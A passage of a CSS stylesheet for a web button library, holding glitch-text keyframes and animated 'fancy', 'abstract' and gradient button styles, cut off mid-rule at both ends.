    3% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    4% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    5% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    6% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    7% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    8% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    9% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    10% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    11% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    12% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    13% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    14% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    15% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    16% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    17% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    18% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    19% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    20% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    21% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    22% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    23% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    24% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    25% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    26% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    27% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    28% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    29% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    30% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    31% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    32% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    33% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    34% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    35% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    36% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    37% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    38% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    39% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    40% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    41% {
        text-shadow: 45px 0 0 #0c33f5, -45px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    42% {
        text-shadow: 0 0 0 #0c33f5, 0 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    43% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    44% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    45% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    46% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    47% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    48% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    49% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    50% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    51% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    52% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    53% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    54% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    55% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    56% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    57% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    58% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    59% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    60% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    61% {
        text-shadow: 30px 0 0 red, -30px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    62% {
        text-shadow: 0 0 0 red, 0 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    63% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    64% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    65% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    66% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    67% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    68% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    69% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    70% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    71% {
        text-shadow: 50px 0 0 red, -50px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    72% {
        text-shadow: 0 0 0 red, 0 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    73% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    74% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    75% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    76% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    77% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    78% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    79% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    80% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    81% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    82% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    83% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    84% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    85% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    86% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    87% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    88% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    89% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    90% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    91% {
        text-shadow: 60px 0 0 lime, -60px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    92% {
        text-shadow: 0 0 0 lime, 0 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    92% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    93% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    94% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    95% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    96% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    97% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    98% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    99% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    100% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
}


/* Fancy > Type1 */

.bw-button-box.fancy.f-1 .bw-btn {
    display: inline-block;
    background: #000;
    color: #fff;
    text-transform: uppercase;
    padding: 18px 42px;
    border-radius: 2px;
    box-shadow: 0px 17px 10px -10px rgba(0, 0, 0, 0.4);
    cursor: pointer;
    font-size: 14px;
    line-height: 2;
    letter-spacing: 2px;
    font-weight: 800;
    transform: scale(0.95);
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -ms-transform: scale(0.95);
    -o-transform: scale(0.95);
    transition: all ease-in-out 300ms;
    -webkit-transition: all ease-in-out 300ms;
    -moz-transition: all ease-in-out 300ms;
    -ms-transition: all ease-in-out 300ms;
    -o-transition: all ease-in-out 300ms;
}

.bw-button-box.fancy.f-1 .bw-btn:hover {
    box-shadow: 0px 40px 20px -17px rgba(0, 0, 0, 0.4);
    -webkit-transform: translate(0px, -5px) scale(1);
    transform: translate(0px, -5px) scale(1);
    -moz-transform: translate(0px, -5px) scale(1);
    -ms-transform: translate(0px, -5px) scale(1);
    -o-transform: translate(0px, -5px) scale(1);
}


/* Fancy > Type2 */

.bw-button-box.fancy.f-2 {
    position: relative;
    background: #fff;
    box-shadow: 0 0 40px -10px rgba(0, 0, 0, .3);
    overflow: hidden;
    line-height: 1px;
    padding: 22px 28px;
    cursor: pointer;
}

.bw-button-box.fancy.f-2:hover {
    background: #000;
}

.bw-button-box.fancy.f-2 .bw-btn {
    font-size: 14px;
    color: #000;
    letter-spacing: 1px;
    text-decoration: none;
    font-weight: 900;
    line-height: 20px;
    text-transform: uppercase;
}

.bw-button-box.fancy.f-2:hover .bw-btn {
    color: #fff;
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(1) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to right, #fff, #000);
    animation-delay: 1s;
    animation: animate1 2s linear infinite;
    -webkit-animation: animate1 2s linear infinite;
}

@keyframes animate1 {
    0% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
    }
    100% {
        transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(2) {
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to bottom, #fff, #000);
    animation: animate2 2s linear infinite;
    -webkit-animation: animate2 2s linear infinite;
}

@keyframes animate2 {
    0% {
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    100% {
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(3) {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to left, #fff, #000);
    animation: animate3 2s linear infinite;
    animation-delay: 1s;
}

@keyframes animate3 {
    0% {
        transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(4) {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to top, #fff, #000);
    animation: animate4 2s linear infinite;
    -webkit-animation: animate4 2s linear infinite;
}

@keyframes animate4 {
    0% {
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    100% {
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(4) {
    background: linear-gradient(to top, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(3) {
    background: linear-gradient(to left, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(2) {
    background: linear-gradient(to bottom, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(1) {
    background: linear-gradient(to right, #000, #777);
}


/* Fancy > Type3 */

.bw-button-box.fancy.f-3 .bw-btn {
    margin: 0;
    border: 0;
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 50px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: default;
    cursor: pointer;
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
}

.bw-button-box.fancy.f-3 .bw-btn div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 50px;
    padding: 10px;
    border: #000000 solid 1px;
    pointer-events: none;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.bw-button-box.fancy.f-3 .bw-btn div:nth-child(1) {
    color: #000000;
    background-color: #000000;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(90deg);
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform-origin: 50% 50% -25px;
    -webkit-transform-origin: 50% 50% -25px;
    -moz-transform-origin: 50% 50% -25px;
}

.bw-button-box.fancy.f-3 .bw-btn div:nth-child(2) {
    color: #000000;
    background-color: #ffffff;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform-origin: 50% 50% -25px;
    -webkit-transform-origin: 50% 50% -25px;
    -moz-transform-origin: 50% 50% -25px;
}

.bw-button-box.fancy.f-3 .bw-btn:hover div:nth-child(1) {
    color: #ffffff;
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.bw-button-box.fancy.f-3 .bw-btn:hover div:nth-child(2) {
    background-color: #000000;
    transform: rotateX(-90deg);
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}


/* Fancy > Type4 */

.bw-button-box.fancy.f-4 .bw-btn {
    margin: 0;
    border: 0;
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 50px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: default;
    cursor: pointer;
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
}

.bw-button-box.fancy.f-4 .bw-btn {
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}

.bw-button-box.fancy.f-4 .bw-btn div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 50px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    pointer-events: none;
    padding: 10px;
    border: #000000 solid 1px;
}

.bw-button-box.fancy.f-4 .bw-btn div:nth-child(1) {
    color: #000000;
    background-color: #ffffff;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(0deg) translateZ(0px);
    -webkit-transform: rotateX(0deg) translateZ(0px);
    -moz-transform: rotateX(0deg) translateZ(0px);
    -ms-transform: rotateX(0deg) translateZ(0px);
    -o-transform: rotateX(0deg) translateZ(0px);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
}

.bw-button-box.fancy.f-4 .bw-btn div:nth-child(2) {
    color: #ffffff;
    background-color: #000000;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(-179.5deg) translateZ(1px);
    -webkit-transform: rotateX(-179.5deg) translateZ(1px);
    -moz-transform: rotateX(-179.5deg) translateZ(1px);
    -ms-transform: rotateX(-179.5deg) translateZ(1px);
    -o-transform: rotateX(-179.5deg) translateZ(1px);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
}

.bw-button-box.fancy.f-4 .bw-btn:hover div:nth-child(1) {
    transform: rotateX(179.5deg);
    -webkit-transform: rotateX(179.5deg);
    -moz-transform: rotateX(179.5deg);
    -ms-transform: rotateX(179.5deg);
    -o-transform: rotateX(179.5deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.bw-button-box.fancy.f-4 .bw-btn:hover div:nth-child(2) {
    transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -webkit-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -moz-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -ms-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -o-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}


/* Fancy > Type5 */

.bw-button-box.fancy.f-5 {
    text-align: center;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    padding: 24px 28px;
    min-width: 220px;
    line-height: 20px;
}

.bw-button-box.fancy.f-5 .bw-btn {
    color: #000;
    font-size: 16px;
    font-weight: 300;
}

.bw-button-box.fancy.f-5 .bw-btn:hover {
    text-decoration: none;
}

.bw-button-box.fancy.f-5 .bw-btn svg {
    height: 69px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.bw-button-box.fancy.f-5 .bw-btn rect {
    fill: none;
    stroke: #000;
    stroke-width: 2;
    stroke-dasharray: 422, 0;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
    -ms-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
}

.bw-button-box.fancy.f-5 .bw-btn:hover {
    background: rgba(225, 51, 45, 0);
    font-weight: 900;
    letter-spacing: 2px;
}

.bw-button-box.fancy.f-5 .bw-btn:hover rect {
    stroke-width: 12px;
    stroke-dasharray: 45, 380;
    stroke-dashoffset: 48;
    transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -webkit-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -moz-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -ms-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -o-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
}


/* Abstract > Type1 */

.bw-button-box.abstract.a-1 .bw-btn {
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 32px 44px 32px 24px;
    background: #000;
    border: none;
    border-radius: 4px;
    font-family: -apple-system, sans-serif;
    font-size: 20px;
    color: #fff;
    letter-spacing: 1px;
    text-align: center;
    line-height: 0;
    font-weight: 300;
    overflow: hidden;
    cursor: pointer;
    will-change: transform;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    -ms-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
}

.bw-button-box.abstract.a-1 .bw-btn:hover {
    background: #D2D2D2;
    color: #222;
}

.bw-button-box.abstract.a-1 .bw-btn span {
    font-size: 20px;
    position: relative;
    margin-right: 0;
    margin-left: 42px;
    background: #ccc;
    border-radius: 20px;
    padding: 3px;
    animation: ripple 0.8s linear infinite;
    -webkit-animation: ripple 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

.bw-button-box.abstract.a-1 .bw-btn span svg {
    fill: #fff;
    width: 14px;
    height: 14px;
}

@-webkit-keyframes ripple {
    0% {
        box-shadow: 0 0 0 0 rgba(224, 224, 224, 0), 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18), 0 0 0 30px rgba(224, 224, 224, 0);
    }
}

@keyframes ripple {
    0% {
        box-shadow: 0 0 0 0 rgba(224, 224, 224, 0), 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18), 0 0 0 30px rgba(224, 224, 224, 0);
    }
}

.bw-button-box.abstract.a-1 .bw-btn:hover {
    background: #f1f1f1;
    color: #000;
}

.bw-button-box.abstract.a-1 .bw-btn:hover span svg {
    fill: #000;
}

.bw-button-box.abstract.a-1 .bw-btn:hover span {
    background: #f9f9f9;
    border-radius: 20px;
    padding: 3px;
    animation: rippleHover 0.8s linear infinite;
    -webkit-animation: rippleHover 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

@-webkit-keyframes rippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

@keyframes rippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}


/* Abstract > Type2 */

.bw-button-box.abstract.a-2 .bw-btn .btx-a1 {
    position: relative;
    padding: 18px 42px;
    text-decoration: none;
    background: #000;
    border-radius: 2px;
    box-shadow: 0 8px 20px -6px rgba(0, 0, 0, 0.25);
    transition: all 0.2s linear;
    min-width: 220px;
    text-align: center;
}

.bw-button-box.abstract.a-2 .bw-btn .btx-a1 {
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.bw-button-box.abstract.a-2 .bw-btn .btx-a1:active {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
    -moz-transform: translateY(1px);
    -ms-transform: translateY(1px);
    -o-transform: translateY(1px);
}


/* Gradient */

.bw-button-box.gradient .bw-btn {
    display: block;
    width: auto;
    font-size: 14px;
    line-height: 2;
    font-weight: 600;
    color: #fff;
    cursor: pointer;
    min-height: 55px;
    text-align: center;
    border: none;
    background-size: 300% 100%;
    padding: 12px 34px;
    border-radius: 50px;
    box-shadow: 0 4px 22px -4px rgba(0, 0, 0, 0.17);
